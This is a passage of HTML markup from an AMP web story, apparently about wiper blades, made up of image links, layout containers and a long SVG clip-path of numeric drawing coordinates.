https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-300x169.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-150x84.webp 150w" sizes="(min-width: 1024px) 143vh, 317vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_924a2ef"><div class="_571fd52 mask"><svg width="0" height="0"><defs><clippath id="el-63d478c7-768d-4cea-ae65-4072347c74b0" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0.463 0.010 C 0.464 0.007 0.464 0.007 0.464 0.010 C 0.464 0.011 0.464 0.013 0.464 0.013 C 0.463 0.013 0.463 0.012 0.463 0.010 Z  M 0.385 0.011 C 0.385 0.010 0.386 0.009 0.386 0.009 C 0.386 0.009 0.386 0.009 0.386 0.010 C 0.386 0.010 0.386 0.011 0.386 0.012 C 0.386 0.012 0.385 0.012 0.385 0.011 Z  M 0.550 0.073 C 0.550 0.072 0.551 0.072 0.551 0.073 C 0.551 0.073 0.551 0.074 0.551 0.074 C 0.550 0.074 0.550 0.073 0.550 0.073 Z  M 0.606 0.083 C 0.606 0.083 0.607 0.083 0.607 0.083 C 0.607 0.084 0.607 0.084 0.607 0.084 C 0.606 0.084 0.606 0.084 0.606 0.083 Z  M 0.604 0.085 C 0.604 0.084 0.604 0.083 0.604 0.083 C 0.605 0.083 0.605 0.083 0.605 0.084 C 0.605 0.084 0.605 0.085 0.604 0.085 C 0.604 0.086 0.604 0.086 0.604 0.085 Z  M 0.753 0.087 C 0.753 0.086 0.754 0.086 0.754 0.087 C 0.754 0.087 0.754 0.088 0.754 0.088 C 0.753 0.088 0.753 0.088 0.753 0.087 Z  M 0.738 0.086 C 0.738 0.085 0.738 0.085 0.738 0.085 C 0.739 0.085 0.739 0.085 0.739 0.085 C 0.739 0.086 0.739 0.087 0.738 0.087 C 0.738 0.088 0.738 0.087 0.738 0.086 Z  M 0.742 0.089 C 0.742 0.088 0.742 0.088 0.743 0.089 C 0.743 0.089 0.743 0.090 0.742 0.090 C 0.742 0.090 0.742 0.089 0.742 0.089 Z  M 0.870 0.090 C 0.870 0.085 0.871 0.083 0.872 0.086 C 0.873 0.089 0.873 0.089 0.872 0.091 C 0.871 0.095 0.870 0.094 0.870 0.090 Z  M 0.780 0.093 C 0.780 0.092 0.780 0.092 0.781 0.091 C 0.781 0.090 0.781 0.091 0.781 0.092 C 0.781 0.093 0.780 0.094 0.780 0.093 Z  M 0.759 0.092 C 0.759 0.091 0.759 0.091 0.760 0.091 C 0.760 0.092 0.761 0.092 0.761 0.093 C 0.761 0.093 0.760 0.094 0.760 0.094 C 0.759 0.094 0.759 0.093 0.759 0.092 Z  M 0.770 0.094 C 0.771 0.091 0.772 0.091 0.772 0.094 C 0.772 0.095 0.771 0.095 0.770 0.095 C 0.769 0.095 0.769 0.095 0.770 0.094 Z  M 0.886 0.095 C 0.885 0.093 0.886 0.091 0.886 0.092 C 0.887 0.093 0.887 0.093 0.887 0.095 C 0.886 0.097 0.886 0.097 0.886 0.095 Z  M 0.854 0.095 C 0.854 0.094 0.854 0.094 0.854 0.094 C 0.855 0.094 0.855 0.095 0.855 0.096 C 0.854 0.097 0.854 0.096 0.854 0.095 Z  M 0.870 0.101 C 0.870 0.101 0.870 0.101 0.871 0.101 C 0.871 0.102 0.871 0.102 0.870 0.102 C 0.870 0.102 0.870 0.102 0.870 0.101 Z  M 0.946 0.134 C 0.946 0.133 0.947 0.133 0.947 0.134 C 0.948 0.134 0.947 0.135 0.947 0.135 C 0.946 0.135 0.946 0.134 0.946 0.134 Z  M 0.051 0.173 C 0.051 0.173 0.051 0.173 0.052 0.173 C 0.052 0.174 0.052 0.174 0.051 0.174 C 0.051 0.174 0.051 0.174 0.051 0.173 Z  M 0.046 0.201 C 0.046 0.200 0.046 0.200 0.046 0.200 C 0.046 0.200 0.047 0.200 0.047 0.201 C 0.048 0.204 0.048 0.204 0.046 0.201 Z  M 0.056 0.234 C 0.056 0.233 0.056 0.232 0.057 0.232 C 0.057 0.232 0.057 0.233 0.057 0.234 C 0.057 0.235 0.056 0.236 0.056 0.236 C 0.056 0.236 0.056 0.235 0.056 0.234 Z  M 0.045 0.256 C 0.045 0.256 0.046 0.255 0.046 0.256 C 0.047 0.257 0.046 0.257 0.046 0.257 C 0.045 0.257 0.045 0.257 0.045 0.256 Z  M 0.049 0.257 C 0.049 0.256 0.049 0.255 0.050 0.255 C 0.050 0.255 0.050 0.256 0.050 0.256 C 0.050 0.257 0.050 0.257 0.050 0.258 C 0.049 0.259 0.049 0.258 0.049 0.257 Z  M 0.050 0.279 C 0.050 0.279 0.049 0.277 0.049 0.276 C 0.049 0.273 0.049 0.273 0.051 0.274 C 0.054 0.275 0.055 0.276 0.054 0.279 C 0.053 0.281 0.051 0.281 0.050 0.279 Z  M 0.056 0.281 C 0.056 0.280 0.056 0.279 0.057 0.280 C 0.059 0.282 0.059 0.282 0.057 0.282 C 0.056 0.282 0.056 0.282 0.056 0.281 Z  M 0.058 0.315 C 0.057 0.313 0.057 0.313 0.059 0.314 C 0.061 0.316 0.061 0.317 0.060 0.317 C 0.059 0.317 0.058 0.316 0.058 0.315 Z  M 0.054 0.317 C 0.053 0.315 0.053 0.315 0.054 0.315 C 0.055 0.315 0.055 0.315 0.056 0.314 C 0.056 0.314 0.056 0.315 0.056 0.316 C 0.056 0.319 0.056 0.319 0.054 0.317 Z  M 0.073 0.333 C 0.073 0.333 0.073 0.333 0.074 0.333 C 0.074 0.334 0.074 0.334 0.073 0.334 C 0.073 0.334 0.073 0.334 0.073 0.333 Z  M 0.980 0.339 C 0.980 0.338 0.981 0.338 0.981 0.339 C 0.981 0.339 0.981 0.340 0.980 0.340 C 0.980 0.340 0.980 0.339 0.980 0.339 Z  M 0.107 0.364 C 0.107 0.363 0.107 0.363 0.107 0.364 C 0.108 0.364 0.108 0.365 0.107 0.365 C 0.107 0.365 0.106 0.365 0.107 0.364 Z  M 0.085 0.383 C 0.085 0.382 0.085 0.381 0.085 0.381 C 0.086 0.379 0.087 0.381 0.087 0.383 C 0.087 0.385 0.085 0.385 0.085 0.383 Z  M 0.075 0.396 C 0.075 0.396 0.075 0.396 0.075 0.396 C 0.076 0.397 0.076 0.397 0.075 0.397 C 0.075 0.397 0.074 0.397 0.075 0.396 Z  M 0.100 0.427 C 0.101 0.426 0.101 0.426 0.102 0.427 C 0.102 0.427 0.102 0.428 0.101 0.428 C 0.100 0.428 0.100 0.427 0.100 0.427 Z  M 0.068 0.439 C 0.068 0.437 0.074 0.437 0.074 0.439 C 0.074 0.440 0.073 0.441 0.071 0.441 C 0.070 0.441 0.068 0.440 0.068 0.439 Z  M 0.017 0.452 C 0.018 0.452 0.018 0.452 0.018 0.452 C 0.019 0.453 0.019 0.453 0.018 0.453 C 0.018 0.453 0.017 0.453 0.017 0.452 Z  M 0.014 0.452 C 0.014 0.451 0.014 0.450 0.015 0.451 C 0.016 0.452 0.016 0.453 0.015 0.453 C 0.014 0.453 0.014 0.453 0.014 0.452 Z  M 0.008 0.451 C 0.007 0.450 0.007 0.450 0.009 0.450 C 0.011 0.450 0.012 0.450 0.011 0.451 C 0.010 0.453 0.010 0.453 0.008 0.451 Z  M 0.027 0.468 C 0.026 0.465 0.030 0.464 0.032 0.466 C 0.033 0.467 0.034 0.468 0.034 0.469 C 0.034 0.470 0.027 0.469 0.027 0.468 Z  M 0.049 0.475 C 0.049 0.474 0.050 0.473 0.050 0.473 C 0.051 0.473 0.051 0.474 0.050 0.475 C 0.049 0.476 0.049 0.476 0.048 0.476 C 0.048 0.476 0.048 0.476 0.049 0.475 Z  M 0.058 0.496 C 0.056 0.494 0.057 0.491 0.059 0.492 C 0.060 0.493 0.062 0.493 0.063 0.493 C 0.064 0.493 0.066 0.496 0.065 0.497 C 0.063 0.498 0.059 0.497 0.058 0.496 Z  M 0.028 0.497 C 0.027 0.495 0.027 0.495 0.027 0.496 C 0.027 0.497 0.027 0.498 0.026 0.498 C 0.024 0.497 0.023 0.495 0.025 0.495 C 0.026 0.495 0.026 0.494 0.026 0.493 C 0.026 0.491 0.028 0.489 0.030 0.489 C 0.031 0.489 0.031 0.488 0.031 0.487 C 0.031 0.487 0.033 0.486 0.036 0.486 C 0.038 0.486 0.040 0.487 0.039 0.488 C 0.039 0.489 0.040 0.489 0.040 0.488 C 0.041 0.487 0.041 0.487 0.045 0.488 C 0.047 0.489 0.049 0.489 0.050 0.489 C 0.052 0.489 0.052 0.490 0.052 0.491 C 0.052 0.492 0.053 0.492 0.053 0.492 C 0.054 0.490 0.056 0.492 0.056 0.494 C 0.056 0.495 0.053 0.496 0.049 0.496 C 0.043 0.496 0.041 0.496 0.040 0.498 C 0.040 0.500 0.038 0.500 0.034 0.500 C 0.029 0.500 0.028 0.499 0.028 0.497 Z  M 0.066 0.514 C 0.065 0.513 0.065 0.513 0.066 0.513 C 0.066 0.513 0.066 0.513 0.066 0.514 C 0.066 0.515 0.066 0.516 0.066 0.516 C 0.066 0.516 0.066 0.515 0.066 0.514 Z  M 0.063 0.514 C 0.062 0.513 0.062 0.513 0.063 0.513 C 0.064 0.513 0.064 0.513 0.065 0.514 C 0.065 0.517 0.064 0.517 0.063 0.514 Z  M 0.061 0.516 C 0.061 0.515 0.061 0.514 0.061 0.514 C 0.061 0.514 0.062 0.515 0.062 0.515 C 0.062 0.516 0.061 0.516 0.061 0.517 C 0.061 0.518 0.061 0.517 0.061 0.516 Z  M 0.048 0.516 C 0.048 0.515 0.047 0.515 0.046 0.516 C 0.045 0.516 0.045 0.516 0.045 0.515 C 0.045 0.512 0.056 0.512 0.056 0.514 C 0.056 0.515 0.055 0.516 0.054 0.516 C 0.050 0.517 0.048 0.517 0.048 0.516 Z  M 0.074 0.518 C 0.074 0.517 0.074 0.516 0.073 0.517 C 0.072 0.518 0.071 0.518 0.071 0.516 C 0.071 0.515 0.072 0.514 0.073 0.514 C 0.074 0.514 0.075 0.514 0.076 0.513 C 0.076 0.512 0.076 0.512 0.076 0.515 C 0.075 0.516 0.075 0.518 0.075 0.519 C 0.075 0.519 0.075 0.520 0.075 0.520 C 0.075 0.520 0.074 0.519 0.074 0.518 Z  M 0.044 0.521 C 0.044 0.521 0.045 0.520 0.045 0.519 C 0.046 0.519 0.046 0.519 0.046 0.520 C 0.046 0.522 0.044 0.522 0.044 0.521 Z  M 0.034 0.530 C 0.034 0.530 0.035 0.529 0.035 0.528 C 0.036 0.528 0.036 0.528 0.036 0.529 C 0.036 0.531 0.034 0.531 0.034 0.530 Z  M 0.026 0.541 C 0.026 0.540 0.026 0.540 0.027 0.541 C 0.027 0.541 0.027 0.541 0.027 0.540 C 0.027 0.539 0.028 0.539 0.028 0.538 C 0.029 0.538 0.030 0.539 0.030 0.540 C 0.030 0.541 0.030 0.541 0.030 0.540 C 0.031 0.538 0.031 0.538 0.032 0.539 C 0.033 0.541 0.033 0.541 0.032 0.542 C 0.027 0.543 0.026 0.543 0.026 0.541 Z  M 0.014 0.542 C 0.013 0.541 0.013 0.540 0.012 0.541 C 0.012 0.542 0.012 0.541 0.012 0.540 C 0.013 0.538 0.015 0.539 0.015 0.542 C 0.015 0.544 0.014 0.544 0.014 0.542 Z  M 0.015 0.543 C 0.015 0.542 0.015 0.541 0.016 0.541 C 0.016 0.541 0.016 0.541 0.016 0.540 C 0.015 0.538 0.015 0.538 0.016 0.538 C 0.017 0.537 0.018 0.537 0.019 0.538 C 0.020 0.539 0.021 0.539 0.021 0.538 C 0.022 0.537 0.023 0.536 0.023 0.536 C 0.024 0.536 0.023 0.537 0.022 0.539 L 0.021 0.541 L 0.022 0.541 C 0.023 0.540 0.024 0.541 0.023 0.542 C 0.023 0.544 0.018 0.544 0.018 0.542 C 0.018 0.540 0.018 0.540 0.018 0.540 C 0.017 0.540 0.017 0.540 0.017 0.541 C 0.018 0.542 0.017 0.543 0.017 0.544 C 0.016 0.546 0.015 0.545 0.015 0.543 Z  M 0.079 0.546 C 0.080 0.545 0.080 0.545 0.081 0.546 C 0.081 0.546 0.081 0.546 0.080 0.546 C 0.079 0.546 0.079 0.546 0.079 0.546 Z  M 0.075 0.586 C 0.075 0.586 0.074 0.585 0.073 0.586 C 0.072 0.586 0.071 0.586 0.073 0.585 C 0.074 0.582 0.077 0.584 0.077 0.587 C 0.078 0.589 0.076 0.589 0.075 0.586 Z  M 0.066 0.586 C 0.065 0.585 0.065 0.585 0.067 0.584 C 0.068 0.583 0.069 0.584 0.069 0.585 C 0.070 0.586 0.070 0.586 0.069 0.585 C 0.069 0.585 0.068 0.585 0.067 0.586 C 0.067 0.587 0.066 0.587 0.066 0.586 Z  M 0.042 0.610 C 0.042 0.610 0.043 0.610 0.043 0.610 C 0.043 0.611 0.043 0.611 0.043 0.611 C 0.042 0.611 0.042 0.611 0.042 0.610 Z  M 0.045 0.615 C 0.044 0.614 0.044 0.614 0.045 0.614 C 0.046 0.613 0.046 0.614 0.046 0.615 C 0.046 0.616 0.047 0.617 0.046 0.617 C 0.046 0.617 0.046 0.616 0.045 0.615 Z  M 0.015 0.637 C 0.015 0.637 0.016 0.637 0.016 0.637 C 0.016 0.638 0.016 0.638 0.016 0.638 C 0.015 0.638 0.015 0.638 0.015 0.637 Z  M 0.016 0.650 C 0.017 0.649 0.017 0.649 0.017 0.650 C 0.018 0.650 0.017 0.651 0.017 0.651 C 0.016 0.651 0.016 0.650 0.016 0.650 Z  M 0.009 0.674 C 0.009 0.673 0.009 0.673 0.010 0.673 C 0.012 0.673 0.013 0.674 0.013 0.674 C 0.014 0.677 0.011 0.677 0.009 0.674 Z  M 0.008 0.704 C 0.008 0.703 0.008 0.702 0.009 0.702 C 0.009 0.702 0.009 0.703 0.009 0.704 C 0.009 0.704 0.009 0.705 0.009 0.705 C 0.008 0.705 0.008 0.704 0.008 0.704 Z  M 0.033 0.710 C 0.033 0.709 0.033 0.709 0.034 0.709 C 0.035 0.709 0.035 0.710 0.035 0.711 C 0.035 0.713 0.035 0.712 0.033 0.710 Z  M 0.013 0.709 C 0.012 0.705 0.012 0.705 0.013 0.705 C 0.014 0.705 0.014 0.706 0.014 0.707 C 0.014 0.708 0.014 0.708 0.014 0.708 C 0.015 0.707 0.015 0.707 0.015 0.708 C 0.015 0.709 0.016 0.711 0.016 0.711 C 0.017 0.712 0.017 0.712 0.016 0.712 C 0.014 0.712 0.014 0.711 0.013 0.709 Z  M 0.006 0.712 C 0.007 0.711 0.007 0.711 0.006 0.710 C 0.006 0.710 0.006 0.710 0.006 0.708 C 0.007 0.706 0.007 0.706 0.007 0.708 C 0.007 0.710 0.008 0.710 0.009 0.710 C 0.010 0.710 0.010 0.710 0.010 0.710 C 0.009 0.710 0.009 0.711 0.009 0.712 C 0.009 0.713 0.008 0.713 0.007 0.714 C 0.006 0.714 0.006 0.713 0.006 0.712 Z  M 0.034 0.716 C 0.034 0.714 0.030 0.711 0.031 0.712 C 0.031 0.714 0.030 0.715 0.028 0.715 C 0.028 0.715 0.026 0.714 0.025 0.714 C 0.024 0.714 0.024 0.714 0.025 0.712 C 0.026 0.711 0.027 0.710 0.028 0.710 C 0.029 0.710 0.030 0.709 0.030 0.708 C 0.031 0.706 0.032 0.707 0.032 0.709 C 0.033 0.712 0.036 0.716 0.037 0.716 C 0.038 0.716 0.038 0.716 0.037 0.714 C 0.037 0.713 0.037 0.712 0.038 0.712 C 0.039 0.712 0.040 0.713 0.040 0.715 C 0.040 0.716 0.039 0.718 0.039 0.718 C 0.039 0.718 0.038 0.717 0.039 0.715 C 0.039 0.714 0.039 0.714 0.038 0.715 C 0.038 0.718 0.035 0.718 0.034 0.716 Z  M 0.032 0.717 C 0.032 0.716 0.033 0.716 0.033 0.716 C 0.033 0.717 0.033 0.717 0.033 0.718 C 0.032 0.718 0.032 0.717 0.032 0.717 Z  M 0.050 0.722 C 0.050 0.721 0.050 0.721 0.051 0.722 C 0.051 0.722 0.051 0.723 0.050 0.723 C 0.050 0.723 0.050 0.723 0.050 0.722 Z  M 0.020 0.723 C 0.019 0.722 0.019 0.721 0.020 0.721 C 0.020 0.721 0.021 0.722 0.021 0.723 C 0.021 0.725 0.020 0.725 0.020 0.723 Z  M 0.017 0.724 C 0.018 0.723 0.018 0.723 0.018 0.724 C 0.019 0.724 0.019 0.725 0.018 0.725 C 0.018 0.725 0.017 0.724 0.017 0.724 Z  M 0.034 0.725 C 0.034 0.725 0.035 0.725 0.035 0.725 C 0.036 0.726 0.035 0.726 0.035 0.726 C 0.034 0.726 0.034 0.726 0.034 0.725 Z  M 0.027 0.726 C 0.028 0.725 0.028 0.725 0.028 0.725 C 0.029 0.726 0.029 0.726 0.028 0.727 C 0.028 0.727 0.027 0.726 0.027 0.726 Z  M 0.004 0.727 C 0.004 0.726 0.004 0.725 0.005 0.726 C 0.005 0.727 0.006 0.728 0.005 0.728 C 0.005 0.728 0.004 0.728 0.004 0.727 Z  M 0.027 0.734 C 0.027 0.732 0.034 0.733 0.034 0.735 C 0.034 0.735 0.033 0.736 0.031 0.735 C 0.029 0.735 0.027 0.734 0.027 0.734 Z  M 0.021 0.734 C 0.021 0.734 0.022 0.734 0.022 0.734 C 0.022 0.735 0.022 0.735 0.021 0.735 C 0.021 0.735 0.020 0.735 0.021 0.734 Z  M 0.002 0.812 C 0.002 0.812 0.002 0.811 0.003 0.811 C 0.003 0.810 0.003 0.810 0.003 0.811 C 0.003 0.813 0.002 0.814 0.002 0.812 Z  M 0.004 0.842 C 0.003 0.841 0.003 0.840 0.003 0.840 C 0.004 0.840 0.005 0.841 0.005 0.842 C 0.006 0.844 0.005 0.844 0.004 0.842 Z  M 0.010 0.878 C 0.010 0.877 0.010 0.876 0.011 0.876 C 0.012 0.876 0.012 0.876 0.011 0.878 C 0.010 0.880 0.010 0.880 0.010 0.878 Z  M 0.023 0.898 C 0.023 0.898 0.024 0.898 0.024 0.898 C 0.025 0.899 0.024 0.899 0.024 0.899 C 0.023 0.899 0.023 0.899 0.023 0.898 Z  M 0.885 0.948 C 0.885 0.947 0.885 0.946 0.885 0.946 C 0.886 0.946 0.886 0.947 0.886 0.948 C 0.886 0.949 0.886 0.950 0.885 0.950 C 0.885 0.950 0.885 0.949 0.885 0.948 Z  M 0.925 0.960 C 0.925 0.959 0.925 0.959 0.926 0.959 C 0.926 0.959 0.926 0.959 0.926 0.960 C 0.926 0.961 0.925 0.962 0.925 0.962 C 0.925 0.962 0.925 0.961 0.925 0.960 Z  M 0.512 0.969 C 0.511 0.968 0.511 0.968 0.512 0.968 C 0.512 0.968 0.513 0.969 0.513 0.969 C 0.514 0.970 0.514 0.971 0.513 0.971 C 0.513 0.971 0.512 0.970 0.512 0.969 Z  M 0.362 0.028 C 0.361 0.027 0.361 0.027 0.361 0.028 C 0.361 0.028 0.361 0.029 0.361 0.029 C 0.362 0.029 0.362 0.028 0.362 0.028 Z  M 0.363 0.038 C 0.363 0.034 0.362 0.033 0.362 0.037 C 0.362 0.039 0.362 0.041 0.363 0.041 C 0.364 0.041 0.364 0.041 0.363 0.038 L 0.363 0.038 Z  M 0.365 0.047 C 0.364 0.046 0.364 0.045 0.364 0.045 C 0.364 0.045 0.363 0.046 0.363 0.047 C 0.363 0.048 0.364 0.049 0.364 0.049 C 0.365 0.049 0.365 0.048 0.365 0.047 Z  M 0.363 0.046 C 0.363 0.043 0.362 0.043 0.362 0.045 C 0.361 0.046 0.361 0.048 0.361 0.048 C 0.361 0.048 0.361 0.049 0.362 0.049 C 0.362 0.049 0.363 0.047 0.363 0.046 Z  M 0.475 0.052 C 0.475 0.051 0.475 0.050 0.475 0.050 C 0.475 0.050 0.475 0.051 0.474 0.052 C 0.474 0.053 0.474 0.054 0.475 0.054 C 0.475 0.054 0.475 0.053 0.475 0.052 Z  M 0.424 0.052 C 0.424 0.051 0.424 0.050 0.423 0.050 C 0.423 0.050 0.423 0.051 0.423 0.052 C 0.423 0.053 0.423 0.054 0.423 0.054 C 0.424 0.054 0.424 0.053 0.424 0.052 Z  M 0.411 0.052 C 0.411 0.051 0.410 0.050 0.410 0.050 C 0.410 0.050 0.410 0.051 0.410 0.052 C 0.410 0.053 0.410 0.054 0.410 0.054 C 0.410 0.054 0.411 0.053 0.411 0.052 Z  M 0.377 0.052 C 0.377 0.051 0.376 0.050 0.376 0.050 C 0.376 0.050 0.376 0.051 0.376 0.052 C 0.376 0.053 0.377 0.054 0.377 0.054 C 0.377 0.054 0.377 0.053 0.377 0.052 Z  M 0.364 0.053 C 0.364 0.052 0.364 0.050 0.363 0.050 C 0.363 0.050 0.363 0.052 0.364 0.053 C 0.365 0.057 0.365 0.056 0.364 0.053 Z  M 0.418 0.056 C 0.418 0.055 0.418 0.054 0.417 0.054 C 0.417 0.054 0.417 0.055 0.417 0.056 C 0.417 0.057 0.417 0.058 0.417 0.058 C 0.418 0.058 0.418 0.057 0.418 0.056 Z  M 0.393 0.056 C 0.394 0.054 0.394 0.054 0.393 0.055 C 0.392 0.055 0.391 0.055 0.391 0.054 C 0.390 0.051 0.390 0.052 0.390 0.054 C 0.391 0.058 0.392 0.058 0.393 0.056 Z  M 0.399 0.058 C 0.398 0.058 0.398 0.058 0.398 0.058 C 0.398 0.059 0.398 0.059 0.398 0.059 C 0.399 0.059 0.399 0.059 0.399 0.058 Z  M 0.422 0.061 C 0.422 0.060 0.422 0.059 0.422 0.059 C 0.421 0.059 0.421 0.060 0.421 0.061 C 0.421 0.062 0.421 0.063 0.422 0.063 C 0.422 0.063 0.422 0.062 0.422 0.061 Z  M 0.409 0.060 C 0.409 0.060 0.409 0.059 0.408 0.059 C 0.408 0.059 0.408 0.060 0.408 0.061 C 0.408 0.062 0.408 0.063 0.408 0.062 C 0.409 0.061 0.409 0.061 0.409 0.060 Z  M 0.390 0.061 C 0.390 0.060 0.390 0.059 0.390 0.059 C 0.390 0.059 0.389 0.059 0.389 0.058 C 0.388 0.057 0.388 0.058 0.388 0.060 C 0.389 0.063 0.389 0.064 0.390 0.061 Z  M 0.370 0.060 C 0.370 0.059 0.370 0.060 0.370 0.062 C 0.370 0.064 0.370 0.065 0.370 0.063 C 0.370 0.062 0.370 0.060 0.370 0.060 Z  M 0.358 0.067 C 0.358 0.066 0.357 0.065 0.357 0.065 C 0.357 0.065 0.357 0.066 0.357 0.067 C 0.357 0.068 0.357 0.068 0.358 0.068 C 0.358 0.068 0.358 0.068 0.358 0.067 Z  M 0.355 0.067 C 0.355 0.066 0.355 0.065 0.354 0.065 C 0.354 0.065 0.354 0.066 0.354 0.067 C 0.354 0.068 0.354 0.068 0.355 0.068 C 0.355 0.068 0.355 0.068 0.355 0.067 Z  M 0.461 0.067 C 0.460 0.066 0.460 0.065 0.460 0.065 C 0.460 0.065 0.460 0.066 0.460 0.067 C 0.460 0.069 0.461 0.070 0.461 0.070 C 0.461 0.070 0.461 0.069 0.461 0.067 Z  M 0.458 0.068 C 0.458 0.067 0.458 0.067 0.457 0.067 C 0.457 0.068 0.457 0.067 0.457 0.066 C 0.457 0.065 0.456 0.065 0.456 0.066 C 0.455 0.067 0.455 0.067 0.456 0.068 C 0.457 0.070 0.458 0.070 0.458 0.068 Z  M 0.438 0.066 C 0.438 0.064 0.438 0.063 0.438 0.062 C 0.437 0.060 0.437 0.058 0.438 0.058 C 0.438 0.058 0.438 0.057 0.438 0.056 C 0.438 0.053 0.438 0.053 0.437 0.055 C 0.436 0.059 0.436 0.071 0.437 0.069 C 0.437 0.069 0.438 0.067 0.438 0.066 Z  M 0.427 0.065 C 0.427 0.062 0.427 0.059 0.428 0.058 C 0.428 0.057 0.428 0.055 0.428 0.054 C 0.428 0.053 0.428 0.052 0.429 0.052 C 0.429 0.051 0.429 0.051 0.428 0.051 C 0.426 0.051 0.426 0.052 0.426 0.055 C 0.426 0.058 0.426 0.059 0.425 0.059 C 0.425 0.059 0.425 0.061 0.426 0.063 C 0.427 0.065 0.427 0.067 0.427 0.068 C 0.427 0.069 0.427 0.070 0.427 0.070 C 0.427 0.070 0.428 0.068 0.427 0.065 Z  M 0.422 0.068 C 0.422 0.067 0.422 0.067 0.422 0.067 C 0.421 0.067 0.421 0.067 0.421 0.068 C 0.421 0.069 0.421 0.070 0.421 0.070 C 0.421 0.070 0.422 0.069 0.422 0.068 Z  M 0.484 0.067 C 0.484 0.065 0.484 0.063 0.484 0.063 C 0.483 0.063 0.483 0.066 0.484 0.067 C 0.484 0.068 0.484 0.069 0.484 0.071 C 0.484 0.072 0.484 0.072 0.484 0.071 C 0.484 0.071 0.484 0.069 0.484 0.067 Z  M 0.422 0.074 C 0.422 0.074 0.421 0.074 0.421 0.074 C 0.421 0.075 0.421 0.075 0.422 0.075 C 0.422 0.075 0.422 0.075 0.422 0.074 Z  M 0.414 0.066 C 0.414 0.064 0.413 0.063 0.414 0.062 C 0.414 0.062 0.414 0.061 0.413 0.061 C 0.413 0.061 0.413 0.062 0.413 0.064 C 0.413 0.065 0.412 0.066 0.411 0.067 C 0.410 0.067 0.410 0.067 0.410 0.065 C 0.410 0.064 0.409 0.063 0.409 0.064 C 0.409 0.064 0.409 0.067 0.409 0.069 C 0.410 0.073 0.410 0.073 0.411 0.073 C 0.412 0.072 0.412 0.072 0.412 0.074 C 0.412 0.075 0.412 0.074 0.413 0.072 C 0.414 0.069 0.414 0.067 0.414 0.066 Z  M 0.434 0.076 C 0.434 0.075 0.434 0.074 0.434 0.074 C 0.434 0.074 0.433 0.072 0.433 0.071 C 0.433 0.068 0.433 0.069 0.433 0.072 C 0.433 0.077 0.434 0.080 0.434 0.076 Z  M 0.432 0.075 C 0.432 0.074 0.431 0.074 0.431 0.074 C 0.431 0.074 0.431 0.073 0.431 0.072 C 0.432 0.071 0.432 0.061 0.431 0.061 C 0.431 0.061 0.430 0.060 0.430 0.058 C 0.430 0.056 0.429 0.056 0.429 0.056 C 0.428 0.057 0.428 0.058 0.428 0.060 C 0.429 0.062 0.429 0.063 0.429 0.063 C 0.429 0.063 0.429 0.065 0.429 0.067 C 0.429 0.071 0.429 0.072 0.428 0.073 C 0.426 0.075 0.427 0.077 0.429 0.077 C 0.431 0.077 0.432 0.076 0.432 0.075 Z  M 0.404 0.076 C 0.404 0.076 0.404 0.074 0.404 0.072 C 0.404 0.071 0.404 0.068 0.404 0.066 C 0.404 0.064 0.404 0.063 0.405 0.063 C 0.405 0.063 0.405 0.062 0.405 0.060 C 0.404 0.058 0.404 0.058 0.405 0.058 C 0.405 0.058 0.406 0.059 0.406 0.060 C 0.406 0.062 0.406 0.062 0.407 0.060 C 0.407 0.058 0.408 0.058 0.409 0.058 C 0.410 0.059 0.410 0.059 0.409 0.054 C 0.409 0.051 0.408 0.051 0.408 0.052 C 0.408 0.053 0.408 0.054 0.408 0.054 C 0.407 0.054 0.407 0.053 0.407 0.052 C 0.408 0.049 0.404 0.051 0.403 0.054 C 0.402 0.059 0.401 0.057 0.401 0.052 C 0.401 0.048 0.401 0.048 0.399 0.051 L 0.397 0.054 L 0.398 0.056 C 0.399 0.057 0.400 0.058 0.400 0.058 C 0.400 0.058 0.400 0.058 0.400 0.059 C 0.400 0.061 0.401 0.066 0.402 0.066 C 0.403 0.066 0.404 0.073 0.403 0.076 C 0.402 0.077 0.403 0.077 0.403 0.077 C 0.404 0.077 0.405 0.077 0.404 0.076 Z  M 0.356 0.076 C 0.356 0.075 0.355 0.074 0.355 0.074 C 0.355 0.074 0.355 0.075 0.355 0.076 C 0.355 0.077 0.355 0.077 0.355 0.077 C 0.356 0.077 0.356 0.077 0.356 0.076 Z  M 0.417 0.077 C 0.417 0.077 0.417 0.077 0.417 0.075 C 0.416 0.072 0.417 0.070 0.418 0.070 C 0.419 0.070 0.419 0.070 0.418 0.068 C 0.418 0.067 0.418 0.064 0.418 0.063 C 0.418 0.061 0.417 0.059 0.417 0.059 C 0.416 0.058 0.416 0.058 0.416 0.062 C 0.416 0.065 0.416 0.067 0.416 0.067 C 0.416 0.067 0.416 0.068 0.416 0.070 C 0.416 0.073 0.416 0.074 0.415 0.075 C 0.414 0.076 0.415 0.079 0.415 0.078 C 0.416 0.078 0.417 0.078 0.417 0.077 Z  M 0.414 0.076 C 0.414 0.076 0.414 0.076 0.414 0.076 C 0.414 0.076 0.413 0.076 0.413 0.077 C 0.413 0.078 0.414 0.079 0.414 0.078 C 0.414 0.078 0.414 0.077 0.414 0.076 Z  M 0.394 0.077 C 0.395 0.076 0.396 0.077 0.396 0.078 C 0.396 0.079 0.396 0.078 0.396 0.076 C 0.396 0.072 0.396 0.070 0.397 0.068 C 0.399 0.064 0.399 0.061 0.397 0.062 C 0.396 0.063 0.395 0.063 0.394 0.064 C 0.392 0.064 0.390 0.067 0.391 0.071 C 0.392 0.072 0.392 0.075 0.392 0.076 C 0.391 0.080 0.391 0.080 0.394 0.077 Z  M 0.378 0.076 C 0.378 0.075 0.378 0.074 0.378 0.075 C 0.379 0.076 0.381 0.074 0.381 0.072 C 0.381 0.071 0.381 0.070 0.381 0.070 C 0.382 0.070 0.382 0.070 0.381 0.069 C 0.380 0.067 0.381 0.063 0.382 0.063 C 0.383 0.063 0.384 0.067 0.383 0.067 C 0.383 0.067 0.383 0.067 0.383 0.069 C 0.383 0.071 0.384 0.072 0.384 0.072 C 0.385 0.072 0.385 0.071 0.385 0.069 C 0.386 0.067 0.386 0.067 0.385 0.067 C 0.385 0.067 0.385 0.065 0.385 0.064 